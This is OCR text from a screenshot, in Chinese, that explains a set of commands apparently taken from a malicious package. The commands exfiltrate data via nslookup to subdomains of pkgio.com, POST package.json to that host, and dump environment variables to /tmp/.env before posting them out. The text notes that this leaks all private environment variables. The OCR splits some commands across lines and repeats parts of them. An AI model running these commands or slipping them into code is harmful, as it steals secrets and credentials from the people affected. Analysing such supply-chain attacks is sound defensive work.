
用 nslookup 工具查找与主机名 (whoami).u.pkgio.com 关
联的IP地址。
nslookup $(uname --nodename).h.pkgio.com$(uname -
-nodename).h.pkgio.com和上面的命令类似，但是多了一
个 uname --nodename ，可以确定当前机器的主机名，然
后用于构造主机名。
curl -X POST -d @package.json -H 'X-BOT: nope'
[https://www.pkgio.com/.x773/package.json]
(https://www.pkgio.com/.x773/package.json)：发送一个
HTTP POST 请求，将你的 package.json 内容发送出去。
env > /tmp/.env ; curl -X POST -d @/tmp/.env -H 'X-
BOT: nope'
[https://www.pkgio.com/.x773/env.json/tmp/.env]
(https://www.pkgio.com/.x773/env.json/tmp/.env)：使用
命令将当前环境变量写入 /tmp/.env 文件，然后发送一个
HTTP POST 请求，把 /tmp/.env 发送出去。这实际上会将
你所有的私有环境变量泄露出去。